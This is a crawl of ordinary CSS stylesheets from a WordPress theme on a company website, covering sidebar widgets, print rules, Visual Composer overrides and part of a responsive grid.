	width: 34px;
	height: 34px;
	position: absolute;
	z-index: 1;
	top: 3px;
	right: 3px;
	background: #ffb44a url("../img/rss-subscribe-ico.png") center no-repeat;
	text-align: center;
	border: none; }

.widget.widget_crum_cat_arch li{
	box-shadow: none;
}

/* -----------------------------------------
   styled list widget
----------------------------------------- */
.styled-widget-list > li {
	border-radius: 2px;
	padding: 12px 8px;
	font-style: italic;
	line-height: 1; }

.styled-widget-list > li:hover {
	background-color: #4fc7ef; }

.styled-widget-list > li [class*="icon-"] {
	font-size: 18px;
	padding: 0 10px 0 0;
	margin-right: 10px;
	border-right: 1px solid #fff;
	border-right: 1px solid rgba(255, 255, 255, 0.25);
	color: #959c9d;
	display: inline-block; }

.styled-widget-list > li [class*="icon-"]:before {
	line-height: 20px; }

.styled-widget-list > li:hover [class*="icon-"],
.styled-widget-list > li:hover {
	color: #fff; }

/* -----------------------------------------
   Widget tabs
----------------------------------------- */
aside .widget_crum_widget_tabs {
	padding-top: 1px; }

.widget_crum_widget_tabs article.mini-news {
	background: none;
	padding: 15px 0 0 0; }

.widget_crum_widget_tabs article.mini-news .box-name {
    font-weight: 900;
}
.widget_crum_widget_tabs article.mini-news:first-child {
	padding: 20px 0 0 0; }
.widget_crum_widget_tabs #comments-p-tabTab article.mini-news {
	padding: 25px 0 0 0; }
.widget_crum_widget_tabs .icon-comment {
	font-size: 26px;
	height: 26px;
	position: relative;
	top: -10px;
	margin-right: 20px; }

.widget_crum_widget_tabs .tabs.horisontal li {
	width: 33%; }
.widget_crum_widget_tabs .tabs.horisontal li a {
	padding: 18px 10px;
	font-size: 14px;
	display: block; }

/* -----------------------------------------
   Flickr widget
----------------------------------------- */
#flickr {
	position: relative;
	margin-left: -20px; }

#flickr .item {
	position: relative; }

.instagram-widget .widget-inner {
	margin-left: -5%; }

.instagram-stat .diopinfo {
	display: block;
}

#flickr > a {
	display: block;
	width: 28%;
	max-width: 150px;
	border-radius: 3px;
	overflow: hidden;
	position: relative;
	margin: 0 0 10px 5%;
	float: left;
	line-height: .8; }

#flickr a > img {
	position: relative;
	border-radius: 4px; }

#flickr .hover-box .zoom-link {
	margin-left: -23px; }

/* -----------------------------------------
   Instagram widget
----------------------------------------- */
.intagram-gallery {
	clear: both;
	overflow: hidden;
	font-size: 0;
	margin-right: -3px; }
.intagram-gallery .big-item {
	float: left;
	width: 182px;
	padding-right: 3px; }
.intagram-gallery .normal-item {
	padding: 0 3px 3px 0;
    width: 90px;
	display: inline-block; }

.instagram-stat {
	float: right;
	width: 280px;
	height: 60px; }

.instagram-stat > div {
	float: left;
	display: block;
	width: 91px;
	border-right: 1px solid #666f74;
	text-align: center;
	margin-top: 5px; }

.instagram-stat .inst-follow {
	border: none; }

.instagram-stat .numb {
	font-size: 30px;
	font-weight: 600;
	line-height: 1.1;
	color: inherit; }

.instagram-autor {
	padding-top: 20px; }
.instagram-autor .avatar {
    width: 80px;
}
.instagram-autor .box-name:first-letter {
	color: #ff6565; }

/* -----------------------------------------
   recent-posts
----------------------------------------- */
.recent-posts-list li {
	overflow: hidden; }
.recent-posts-list .entry-thumb {
	margin: 0 20px 20px 0;
	float: left; }
.recent-posts-list .sticky-post {
	padding-bottom: 20px;
	margin-bottom: 20px;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.05); }
.recent-posts-list .sticky-post .entry-title {
	margin-top: 0; }
.recent-posts-list .entry-title {
	margin-top: 10px; }
.recent-posts-list .entry-title:first-letter {
	color: #ff6565; }
.recent-posts-list .entry-title .animated {
	color: #ff6565; }
.recent-posts-list .entry-title a {
	color: inherit; }
.recent-posts-list .entry-meta {
	font-size: 12px;
	line-height: 1.2;
	padding-top: 4px;
	text-transform: uppercase; }
.recent-posts-list .entry-meta a {
	color: inherit; }
.recent-posts-list .entry-summary {
	clear: both;
	padding: 20px 0 0 0;
	margin-top: 0; }

/* -----------------------------------------
   Categories with icons
----------------------------------------- */
.widget_crum_cat_arch li {
	margin: 0; }
.widget_crum_cat_arch li a {
	padding: 13px 0;
	color: inherit;
	display: block;
	box-shadow: 0 1px 0 rgba(210, 211, 211, 0.4);
	-moz-transition: background .2s linear;
	-webkit-transition: background .2s linear;
	-o-transition: background .2s linear;
	transition: background .2s linear; }
.widget_crum_cat_arch li a:hover {
	font-weight: bold; }

/* -----------------------------------------
   Post categories
----------------------------------------- */

.post-categories {
	display: inline-block;
}

.post-categories:last-child:after {
	content: '|';
}

.post-categories li {
	list-style: none;
	float: left;
	margin-right: 10px;
}

.post-categories li:after {
	content: ',';
}

.post-categories li:last-child:after{
	content: '';
}

.post-categories a{
	font-size: 12px;
}

/* -----------------------------------------
   V-card widget
----------------------------------------- */
.contacts-widget {
	padding: 25px 30px 20px 25px;
	background: #36bae2;
	color: #fff;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300; }
.contacts-widget p {
	margin-bottom: .5em; }
.contacts-widget i {
	font-size: 70px;
	margin-bottom: 27px; }
.contacts-widget .adr {
	display: block;
	font-style: normal; }
.contacts-widget a {
	color: inherit; }

/* -----------------------------------------
   tags
----------------------------------------- */
.tagcloud a, .tags-widget a {
	padding: 0 10px 0 0;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	color: inherit; }

.tags-widget a:hover {
	color: #ff6565; }

/* -----------------------------------------
   Twetter widget
----------------------------------------- */
.tweets-author {
	padding-bottom: 10px;
	min-height: 70px; }
.tweets-author img {
	float: left;
	margin-right: 20px;
	width: 45px;
	height: 45px; }
.tweets-author strong {
	display: block;
	font-weight: 400;
	font-size: 14px;
	margin-bottom: 4px; }
.tweets-author strong span {
	font-size: 12px; }

.tweet-list {
	background: #36bae2;
	padding: 30px 20px; }
.tweet-list .tweet {
	color: #fff;
	padding: 15px 0 15px 60px;
	position: relative;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300; }
.tweet-list .tweet i {
	position: absolute;
	left: 5px;
	top: 50%;
	margin-top: -18px;
	font-size: 36px; }
.tweet-list .tweet .time {
	margin-top: 4px;
	font-size: 12px;
	color: #bce8f5; }
.tweet-list .tweet a {
	color: inherit; }

/* -----------------------------------------
   Transitions
----------------------------------------- */
a, #stuning-header a {
	-moz-transition: color .15s ease-in-out;
	-webkit-transition: color .15s ease-in-out;
	-o-transition: color .15s ease-in-out;
	transition: color .15s ease-in-out; }

.menu-tile {
	-webkit-transition: -webkit-transform .2s ease-out;
	-moz-transition: -moz-transform .2s ease-out;
	-o-transition: -o-transform .2s ease-out;
	-ms-transition: -ms-transform .2s ease-out;
	transition: transform .2s ease-out; }

a.link:before {
	-o-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out; }

.recent-block .tabs.horisontal dd a::after, .filter li.active a::after {
	-moz-transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out; }

.hover-box,
.soc-icons a,
.clients-item a,
a.link {
	-moz-transition: background .2s ease-out, opacity .2s ease-out;
	-webkit-transition: background .2s ease-out, opacity .2s ease-out;
	-o-transition: background .2s ease-out, opacity .2s ease-out;
	transition: background .2s ease-out, opacity .2s ease-out; }

.hover-box .more-link,
.hover-box .zoom-link {
	-moz-transition: background .3s, opacity .3s ease-in-out, left .3s ease-in-out, right .3s ease-in-out;
	-webkit-transition: background .3s, opacity .3s ease-in-out, left .3s ease-in-out, right .3s ease-in-out;
	-o-transition: background .3s, opacity .3s ease-in-out, left .3s ease-in-out, right .3s ease-in-out;
	transition: background .3s, opacity .3s ease-in-out, left .3s ease-in-out, right .3s ease-in-out; }

.menu-tile {
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1); }
.menu-tile:hover {
	z-index: 10;
	-moz-transform: scale(1.05);
	-webkit-transform: scale(1.05);
	-o-transform: scale(1.05);
	-ms-transform: scale(1.05);
	transform: scale(1.05); }




.minicart-wrap {
	display: block;
	position: absolute;
	width: 130px;
	top: 7px;
	right: 20%;
	padding: 4px;
	border: 3px;
	background-color: #fff;
	text-align: center;
}


.minicart-wrap i.moon {
	font-size: 14px;
	float: left;
	margin-right: 10px;
}

table tbody tr td  {
	padding: 0;
}

.coupon input {
	margin-bottom: 10px;
}

.lt-ie9 .lang-sel strong {
	margin-right: 10px;

}

.lt-ie9 .lang-sel {
	width: 240px;
	margin: 0 20px;
}


.lt-ie9 .comment .avatar-box{
	height: 80px;
	width: 80px;
}

.lt-ie9 .entry-content p a img {
	height: 300px;
}


.lt-ie9 .boxed_lay {
	border: 1px solid #cccccc;
}


.lt-ie9 .hover-box .more-link  {
	display: none;
}

.lt-ie9 .hover-box .zoom-link  {
	display: none;
}

.lt-ie9 .hover-box:hover .more-link{
	display: block;
}


.lt-ie9 .hover-box:hover .zoom-link{
	display: block;
}

.lt-ie9 article.post {
	position: relative;
	margin-bottom: 15px;
	padding-bottom: 35px;
	border-bottom: 1px solid #ececec;
}

.lt-ie9 article.post .post-format{
	border-right: 1px solid #C2D1D9;
	width: 80px;
}

.lt-ie9 .page-title-inner h1.page-title, .lt-ie9 .page-title-inner .page-title {
	border-right: 1px solid #A5ADB6;
}


.lt-ie9 .hover-box:hover, .hover-box.hovered {
	opacity:.35;
	filter: alpha(opacity=35);
	background: #000 url("../img/white-delim.png") center no-repeat;
}

.lt-ie9 .woocommerce .product .show .star-rating {
	top: 40px;
}

.lt-ie9 .tiled-menu .style-metro .sub-menu li:after {
	display: none;
}

.lt-ie9 .tiled-menu .style-metro .sub-menu li:before {
	content: "";
}

.shop_table  .cart_item td {
	vertical-align: middle;
	padding: 6px 12px;
}

.shop_table.cart .coupon {
	width: 60%;
	margin: 0;
	float: left;
}

.shop_table  .button {
	margin-top: 20px;
	margin-right: 5px;
}

.shop_table  .actions {
	padding: 0 20px;
}

.status-publish.hentry.category-wishes header {
	overflow: hidden;
}


/*--------------------------------

Read more button

--------------------------------*/

article.post .link-read-more {
	background: #ff6565 url("../img/to-right.gif") center no-repeat;
	display: block;
	width: 31px;
	height: 31px;
	position: absolute;
	z-index: 100;
	bottom: 0;
	right: 0;
	opacity: 0;
	transition: opacity .2s ease-in-out;
	-webkit-transition: opacity .2s ease-in-out;
	-moz-transition: opacity .2s ease-in-out;
	-o-transition: opacity .2s ease-in-out;
}

article.post:hover .link-read-more {
	opacity: 1;
}

/*---------------------------------
Upcoming events header hide
---------------------------------*/

.tribe-events-page-title {
	display: none !important;
}

[class^="moon-"], [class*=" moon-"], [class^="linecon-"], [class*=" linecon-"] {line-height: 1.5;}

.page-template-page-contacts-php label {
	font-weight: 500;
}

@media print {
	#top-panel, #header, #footer,
	#sub-footer, .back-to-top, .backtotop {
		display: none;
	}

	.tiles-block .tile-item {
		width: 120px;
		height: 120px;}

	.widget_crum_widget_tabs .tabs.horisontal dd a {
		padding: 10px 0;
	}
	article.mini-news .entry-thumb {margin-right: 10px;}

	.project.four, #grid-folio .project, article.post,.three.columns.project,
	#grid-posts.col-2 article.small-news {position: static !important;}

	* {
		box-shadow: none !important;
		text-shadow: none !important;

	}


	pre, blockquote {
		border: 1px solid #999;
		page-break-inside: avoid
	}

	thead {
		display: table-header-group
	}

	tr, img {
		page-break-inside: avoid
	}

	img {
		max-width: 100% !important
	}

	@page {
		margin: 0.25cm
	}

	p, h2, h3 {
		orphans: 3;
		widows: 3
	}

	h2, h3 {
		page-break-after: avoid
	}

	.hide-on-print {
		display: none !important
	}

	.print-only {
		display: block !important
	}

	.hide-for-print {
		display: none !important
	}

	.show-for-print {
		display: inherit !important
	}

	.reveal-modal {
		border: solid 1px #000;
		background: #fff
	}
}

/* Fixed Header ---------------------- */

.header-wrap.fixed .metro-menu-item .item-title {
	color: inherit;
	position: static;
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}


/* -----------------------------------------
   Sliders Fix
----------------------------------------- */

.rev_slider .tp-caption h1, .rev_slider .tp-caption h2,
.rev_slider .tp-caption h3, .rev_slider .tp-caption h4,
.rev_slider .tp-caption h5, .rev_slider .tp-caption h6,
.rev_slider .tp-caption p,
.ms-slide .ms-layer h1, .ms-slide .ms-layer h2,
.ms-slide .ms-layer h3, .ms-slide .ms-layer h4,
.ms-slide .ms-layer h5, .ms-slide .ms-layer h6,
.ms-slide .ms-layer p {
    font-family: inherit;
    font-size: inherit;
    font-weight: inherit;
    line-height: inherit;
    color: inherit;
}

.ls-slide p,
.crumina-slider-wrap .item-content .text {
    font-size: inherit;
    line-height: inherit;
    color: inherit;
}

.accodion_module .accordion .active .icon_active{
	opacity: 1;
	transition: 0.3s;
}
.accodion_module .accordion .icon_active{
	opacity: 0;
	transition: 0.3s;
}
.accodion_module .accordion .active .icon_no_active{
	opacity: 0;
	transition: 0.2s;
}
.accodion_module .accordion .icon_no_active{
	opacity: 1;
	transition: 0.2s;
}


--- FILE ---
content_type: text/css
request_url: https://www.csg-worldwide.com/wp-content/themes/secondtouch/assets/css/visual-composer.css
body_size: 364
content:
/* -----------------------------------------
   Visual Composer overwrite
----------------------------------------- */

.flexslider {
    overflow: hidden;
}


.wpb_video_widget .wpb_wrapper .wpb_video_wrapper {
    padding-top: 0 !important;
    position: static  !important;
}
.wpb_video_widget .wpb_wrapper .wpb_video_wrapper > div.fluidvids {
    padding-top: 56.222222222222214% !important
}
.wpb_toggle, #content h4.wpb_toggle {
    font-size: 14px;
    position: relative;
    top: -3px;
    margin-bottom: 15px;
}

.wpb_heading, .entry-content .wpb_heading, .wpb_content_element h2 {
    margin: 0 0 30px 0 !important;
    font-size: 19px;
    font-weight: 600;
}

.wpb_content_element, ul.wpb_thumbnails-fluid > li, .last_toggle_el_margin, .wpb_button {
    margin-bottom: 0 !important;
}
.mega-text .wpb_content_element, ul.wpb_thumbnails-fluid > li, .last_toggle_el_margin, .wpb_button {
    margin-bottom: 15px;
    margin-top: 20px;
}

.wpb_video_widget .wpb_wrapper .wpb_video_wrapper {
    padding-top: 0 !important;
    position: relative;
}
.wpb_column.column_container {
    margin-bottom: 25px;
}

.wpb_toggle, #content h4.wpb_toggle {
    background: url(../img/toggle_close.png) no-repeat left 4px !important;
    padding-left: 30px !important;
}
.wpb_toggle_title_active, #content h4.wpb_toggle_title_active {
    background: url(../img/toggle_open.png) no-repeat left 4px !important;
}
.wpb_toggle_content {
    padding-left: 30px !important;
}

.wpb_content_element .ui-tabs .ui-tabs-nav a, #content .wpb_accordion .ui-accordion .ui-accordion-header a, .wpb_accordion .ui-accordion .ui-accordion-header a {
    font-weight: 400;
    font-size: 14px;
    padding: 1em 1.5em !important;
    color: #fff;
}

.wpb_tabs .ui-tabs .ui-tabs-panel, .wpb_accordion .ui-accordion .ui-accordion-content {
    padding: 1.2em 2em !important;
    font-size: 11px;
}
.ui-accordion .ui-accordion-header .ui-accordion-header-icon {
    display: none;
}

.wpb_content_element .wpb_tabs_nav li.ui-tabs-active {
    background: #F7F7F7 !important;
    border: 1px solid #ECEFF0;
    border-bottom: none;
}
.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {
    color: inherit;
}
.wpb_content_element .wpb_tabs_nav li {
    background: #36BAE2 !important;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
    display: none !important;
}
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header{
    background-color: #36BAE2 !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.csg-worldwide.com/wp-content/themes/secondtouch/assets/css/responsive.css
body_size: 6563
content:
/*---------------------------------
/* foundation framework responsive
---------------------------------*/


@media only screen and (max-width: 1279px) and (min-width: 768px) { .touch table.hide-for-xlarge, .touch table.hide-for-large, .touch table.hide-for-small, .touch table.show-for-medium { display: table !important; } }
@media only screen and (max-width: 767px) { table.hide-for-xlarge, table.hide-for-large, table.hide-for-medium, table.show-for-small { display: table !important; } }
/* 1280 tablet ------------ */
@media only screen and (max-device-width: 1280px) { /* NavBar --- */
    /*            */
    .touch .nav-bar li.has-flyout > a { padding-right: 36px !important; } }
/* Covering almost all ----- */
@media only screen and (max-device-width: 800px), only screen and (device-width: 1024px) and (device-height: 600px), only screen and (width: 1280px) and (orientation: landscape), only screen and (device-width: 800px), only screen and (max-width: 767px) { .flex-video { padding-top: 0; } }
/* Between Medium and Small */
@media only screen and (max-width: 1279px) and (min-width: 768px) { /* NavBar --- */
    /*            */
    .touch .nav-bar li a { font-size: 13px; }
    .touch .nav-bar li.has-flyout > a.flyout-toggle { padding: 20px !important; }
    .touch .nav-bar li.has-flyout > a { padding-right: 36px !important; }
    /* Clearing --- */
    /*              */
    .clearing-main-right, .clearing-main-left { height: 100%; width: 40px; top: 0; border: none; }
    .clearing-main-right:before, .clearing-main-left:before { position: absolute; top: 50%; }
    .clearing-main-left { left: 0; }
    .clearing-main-left:before { left: 5px; content: ""; display: block; width: 0; height: 0; border: solid 16px; border-color: transparent white transparent transparent; }
    .clearing-main-right { height: 100%; right: 0; }
    .clearing-main-right:before { content: ""; display: block; width: 0; height: 0; border: solid 16px; border-color: transparent transparent transparent white; } }
/* Small Devices ------------ */
@media only screen and (max-width: 767px) { /* Global Misc --- */
    /*                 */
    .left, .right { float: none; }
    body { -webkit-text-size-adjust: none; -ms-text-size-adjust: none; width: 100%; min-width: 0; margin-left: 0; margin-right: 0; padding-left: 0; padding-right: 0; }
    /* The Grid --- */
    /*              */
    .row { width: auto; min-width: 0; margin-left: 0; margin-right: 0; }
    .column, .columns, .row .column, .row .columns { width: auto ; float: none; clear:both; }
    .column:last-child, .columns:last-child { float: none; clear:both; }
    /*[class*="column"] + [class*="column"]:last-child { float: none; clear:both; }*/
    .column:before, .columns:before, .column:after, .columns:after { content: ""; display: table;  }
    .column:after, .columns:after { clear: both; }
    .offset-by-one, .offset-by-two, .offset-by-three, .offset-by-four, .offset-by-five, .offset-by-six, .offset-by-seven, .offset-by-eight, .offset-by-nine, .offset-by-ten { margin-left: 0 !important; }
    .push-two, .push-three, .push-four, .push-five, .push-six, .push-seven, .push-eight, .push-nine, .push-ten { left: auto; }
    .pull-two, .pull-three, .pull-four, .pull-five, .pull-six, .pull-seven, .pull-eight, .pull-nine, .pull-ten { right: auto; }
    /* Mobile 4-column Grid */
    .row .mobile-one { width: 25% !important; float: left; padding: 0 10px; }
    .row .mobile-one:last-child { float: right; }
    .row .mobile-one.end { float: left; }
    .row.collapse .mobile-one { padding: 0; }
    .row .mobile-two { width: 50% !important; float: left; padding: 0 10px; }
    .row .mobile-two:last-child { float: right; }
    .row .mobile-two.end { float: left; }
    .row.collapse .mobile-two { padding: 0; }
    .row .mobile-three { width: 75% !important; float: left; padding: 0 10px; }
    .row .mobile-three.end { float: left; }
    .row.collapse .mobile-three { padding: 0; }
    .row .mobile-four { width: 100% !important; float: left; padding: 0 10px; }
    .row .mobile-four:last-child { float: right; }
    .row .mobile-four.end { float: left; }
    .row.collapse .mobile-four { padding: 0; }
    .push-one-mobile { left: 25%; }
    .pull-one-mobile { right: 25%; }
    .push-two-mobile { left: 50%; }
    .pull-two-mobile { right: 50%; }
    .push-three-mobile { left: 75%; }
    .pull-three-mobile { right: 75%; }
    /* Block Grids --- */
    /*                 */
    .block-grid.mobile > li { float: none; width: 100%; margin-left: 0; }
    .block-grid > li { clear: none; }
    .block-grid.mobile-one-up > li { width: 100%; }
    .block-grid.mobile-two-up > li { width: 50%; }
    .block-grid.mobile-two-up > li:nth-child(2n+1) { clear: both; }
    .block-grid.mobile-three-up > li { width: 33.33333%; }
    .block-grid.mobile-three-up > li:nth-child(3n+1) { clear: both; }
    .block-grid.mobile-four-up > li { width: 25%; }
    .block-grid.mobile-four-up > li:nth-child(4n+1) { clear: both; }
    .block-grid.mobile-five-up > li { width: 20%; }
    .block-grid.mobile-five-up > li:nth-child(5n+1) { clear: both; }
    .block-grid.mobile-six-up > li { width: 16.66667%; }
    .block-grid.mobile-six-up > li:nth-child(6n+1) { clear: both; }
    .block-grid.mobile-seven-up > li { width: 14.28571%; }
    .block-grid.mobile-seven-up > li:nth-child(7n+1) { clear: both; }
    .block-grid.mobile-eight-up > li { width: 12.5%; }
    .block-grid.mobile-eight-up > li:nth-child(8n+1) { clear: both; }
    .block-grid.mobile-nine-up > li { width: 11.11111%; }
    .block-grid.mobile-nine-up > li:nth-child(9n+1) { clear: both; }
    .block-grid.mobile-ten-up > li { width: 10%; }
    .block-grid.mobile-ten-up > li:nth-child(10n+1) { clear: both; }
    .block-grid.mobile-eleven-up > li { width: 9.09091%; }
    .block-grid.mobile-eleven-up > li:nth-child(11n+1) { clear: both; }
    .block-grid.mobile-twelve-up > li { width: 8.33333%; }
    .block-grid.mobile-twelve-up > li:nth-child(12n+1) { clear: both; }
    /* Forms --- */
    /*           */
    /* Label alignment */
    label.right { text-align: left; }
    /* Extend width of all inputs */
    input[type="text"].one, .row input[type="text"].one, input[type="password"].one, .row input[type="password"].one, input[type="date"].one, .row input[type="date"].one, input[type="datetime"].one, .row input[type="datetime"].one, input[type="email"].one, .row input[type="email"].one, input[type="number"].one, .row input[type="number"].one, input[type="search"].one, .row input[type="search"].one, input[type="tel"].one, .row input[type="tel"].one, input[type="time"].one, .row input[type="time"].one, input[type="url"].one, .row input[type="url"].one, textarea.one, .row textarea.one { width: 100% !important; }
    input[type="text"].two, .row input[type="text"].two, input[type="password"].two, .row input[type="password"].two, input[type="date"].two, .row input[type="date"].two, input[type="datetime"].two, .row input[type="datetime"].two, input[type="email"].two, .row input[type="email"].two, input[type="number"].two, .row input[type="number"].two, input[type="search"].two, .row input[type="search"].two, input[type="tel"].two, .row input[type="tel"].two, input[type="time"].two, .row input[type="time"].two, input[type="url"].two, .row input[type="url"].two, textarea.two, .row textarea.two { width: 100% !important; }
    input[type="text"].three, .row input[type="text"].three, input[type="password"].three, .row input[type="password"].three, input[type="date"].three, .row input[type="date"].three, input[type="datetime"].three, .row input[type="datetime"].three, input[type="email"].three, .row input[type="email"].three, input[type="number"].three, .row input[type="number"].three, input[type="search"].three, .row input[type="search"].three, input[type="tel"].three, .row input[type="tel"].three, input[type="time"].three, .row input[type="time"].three, input[type="url"].three, .row input[type="url"].three, textarea.three, .row textarea.three { width: 100% !important; }
    input[type="text"].four, .row input[type="text"].four, input[type="password"].four, .row input[type="password"].four, input[type="date"].four, .row input[type="date"].four, input[type="datetime"].four, .row input[type="datetime"].four, input[type="email"].four, .row input[type="email"].four, input[type="number"].four, .row input[type="number"].four, input[type="search"].four, .row input[type="search"].four, input[type="tel"].four, .row input[type="tel"].four, input[type="time"].four, .row input[type="time"].four, input[type="url"].four, .row input[type="url"].four, textarea.four, .row textarea.four { width: 100% !important; }
    input[type="text"].five, .row input[type="text"].five, input[type="password"].five, .row input[type="password"].five, input[type="date"].five, .row input[type="date"].five, input[type="datetime"].five, .row input[type="datetime"].five, input[type="email"].five, .row input[type="email"].five, input[type="number"].five, .row input[type="number"].five, input[type="search"].five, .row input[type="search"].five, input[type="tel"].five, .row input[type="tel"].five, input[type="time"].five, .row input[type="time"].five, input[type="url"].five, .row input[type="url"].five, textarea.five, .row textarea.five { width: 100% !important; }
    input[type="text"].six, .row input[type="text"].six, input[type="password"].six, .row input[type="password"].six, input[type="date"].six, .row input[type="date"].six, input[type="datetime"].six, .row input[type="datetime"].six, input[type="email"].six, .row input[type="email"].six, input[type="number"].six, .row input[type="number"].six, input[type="search"].six, .row input[type="search"].six, input[type="tel"].six, .row input[type="tel"].six, input[type="time"].six, .row input[type="time"].six, input[type="url"].six, .row input[type="url"].six, textarea.six, .row textarea.six { width: 100% !important; }
    input[type="text"].seven, .row input[type="text"].seven, input[type="password"].seven, .row input[type="password"].seven, input[type="date"].seven, .row input[type="date"].seven, input[type="datetime"].seven, .row input[type="datetime"].seven, input[type="email"].seven, .row input[type="email"].seven, input[type="number"].seven, .row input[type="number"].seven, input[type="search"].seven, .row input[type="search"].seven, input[type="tel"].seven, .row input[type="tel"].seven, input[type="time"].seven, .row input[type="time"].seven, input[type="url"].seven, .row input[type="url"].seven, textarea.seven, .row textarea.seven { width: 100% !important; }
    input[type="text"].eight, .row input[type="text"].eight, input[type="password"].eight, .row input[type="password"].eight, input[type="date"].eight, .row input[type="date"].eight, input[type="datetime"].eight, .row input[type="datetime"].eight, input[type="email"].eight, .row input[type="email"].eight, input[type="number"].eight, .row input[type="number"].eight, input[type="search"].eight, .row input[type="search"].eight, input[type="tel"].eight, .row input[type="tel"].eight, input[type="time"].eight, .row input[type="time"].eight, input[type="url"].eight, .row input[type="url"].eight, textarea.eight, .row textarea.eight { width: 100% !important; }
    input[type="text"].nine, .row input[type="text"].nine, input[type="password"].nine, .row input[type="password"].nine, input[type="date"].nine, .row input[type="date"].nine, input[type="datetime"].nine, .row input[type="datetime"].nine, input[type="email"].nine, .row input[type="email"].nine, input[type="number"].nine, .row input[type="number"].nine, input[type="search"].nine, .row input[type="search"].nine, input[type="tel"].nine, .row input[type="tel"].nine, input[type="time"].nine, .row input[type="time"].nine, input[type="url"].nine, .row input[type="url"].nine, textarea.nine, .row textarea.nine { width: 100% !important; }
    input[type="text"].ten, .row input[type="text"].ten, input[type="password"].ten, .row input[type="password"].ten, input[type="date"].ten, .row input[type="date"].ten, input[type="datetime"].ten, .row input[type="datetime"].ten, input[type="email"].ten, .row input[type="email"].ten, input[type="number"].ten, .row input[type="number"].ten, input[type="search"].ten, .row input[type="search"].ten, input[type="tel"].ten, .row input[type="tel"].ten, input[type="time"].ten, .row input[type="time"].ten, input[type="url"].ten, .row input[type="url"].ten, textarea.ten, .row textarea.ten { width: 100% !important; }
    input[type="text"].eleven, .row input[type="text"].eleven, input[type="password"].eleven, .row input[type="password"].eleven, input[type="date"].eleven, .row input[type="date"].eleven, input[type="datetime"].eleven, .row input[type="datetime"].eleven, input[type="email"].eleven, .row input[type="email"].eleven, input[type="number"].eleven, .row input[type="number"].eleven, input[type="search"].eleven, .row input[type="search"].eleven, input[type="tel"].eleven, .row input[type="tel"].eleven, input[type="time"].eleven, .row input[type="time"].eleven, input[type="url"].eleven, .row input[type="url"].eleven, textarea.eleven, .row textarea.eleven { width: 100% !important; }
    input[type="text"].twelve, .row input[type="text"].twelve, input[type="password"].twelve, .row input[type="password"].twelve, input[type="date"].twelve, .row input[type="date"].twelve, input[type="datetime"].twelve, .row input[type="datetime"].twelve, input[type="email"].twelve, .row input[type="email"].twelve, input[type="number"].twelve, .row input[type="number"].twelve, input[type="search"].twelve, .row input[type="search"].twelve, input[type="tel"].twelve, .row input[type="tel"].twelve, input[type="time"].twelve, .row input[type="time"].twelve, input[type="url"].twelve, .row input[type="url"].twelve, textarea.twelve, .row textarea.twelve { width: 100% !important; }
    /* Buttons --- */
    /*             */
    /* Basic overrides */

    /* Button Groups */
    .button-group button.button, .button-group input[type="submit"].button { width: auto; padding: 10px 20px 11px; }
    .button-group button.button.large, .button-group input[type="submit"].button.large { padding: 15px 30px 16px; }
    .button-group button.button.medium, .button-group input[type="submit"].button.medium { padding: 10px 20px 11px; }
    .button-group button.button.small, .button-group input[type="submit"].button.small { padding: 7px 14px 8px; }
    .button-group button.button.tiny, .button-group input[type="submit"].button.tiny { padding: 5px 10px 6px; }
    .button-group.even button.button, .button-group.even input[type="submit"].button { width: 100%; padding-left: 0; padding-right: 0; }
    /* Navbar --- */
    /*            */
    .nav-bar { height: auto; }
    .nav-bar > li { float: none; display: block; border-right: none; }
    .nav-bar > li > a.main { text-align: left; border-top: 1px solid #dddddd; border-right: none; }
    .nav-bar > li:first-child > a.main { border-top: none; }
    .nav-bar > li.has-flyout > a.flyout-toggle { position: absolute; right: 0; top: 0; padding: 22px; z-index: 2; display: block; }
    .nav-bar > li.has-flyout.is-touch > a.flyout-toggle span { content: ""; width: 0; height: 0; display: block; }
    .nav-bar > li.has-flyout > a.flyout-toggle:hover span { border-top-color: #141414; }
    .nav-bar.vertical > li.has-flyout > .flyout { left: 0; }
    .flyout { position: relative; width: 100% !important; top: auto; margin-right: -2px; border-width: 1px 1px 0 1px; }
    .flyout.right { float: none; right: auto; left: -1px; }
    .flyout.small, .flyout.large { width: 100% !important; }
    .flyout p:last-child { margin-bottom: 18px; }
    /* Reveal --- */
    /*            */
    .reveal-modal-bg { position: absolute; }
    .reveal-modal, .reveal-modal.small, .reveal-modal.medium, .reveal-modal.large, .reveal-modal.xlarge { width: 80%; min-width: 320px; top: 15px; left: 50%; margin-left: -40%; padding: 20px; height: auto; z-index: 100;}

    /* Clearing --- */
    /*              */
    .clearing-container { margin: 0; }
    .clearing-close { z-index: 99; font-size: 37px; top: 0px; right: 5px; }
    .clearing-caption { position: fixed; bottom: 0; left: 0; padding: 10px !important; line-height: 1.3; }
    .clearing-main-right, .clearing-main-left { display: none; }
    .clearing-blackout.clearing-assembled .visible-img, .clearing-blackout.clearing-assembled .clearing-container { height: 100%; }
    .clearing-blackout.clearing-assembled ul[data-clearing] { display: none; }
    /* Joyride --- */
    /*             */
    .joyride-tip-guide { width: 95% !important; left: 2.5% !important; -webkit-border-radius: 4px; -moz-border-radius: 4px; -ms-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; }
    .joyride-tip-guide-wrapper { width: 100%; }
    /* Tabs --- */
    /*          */
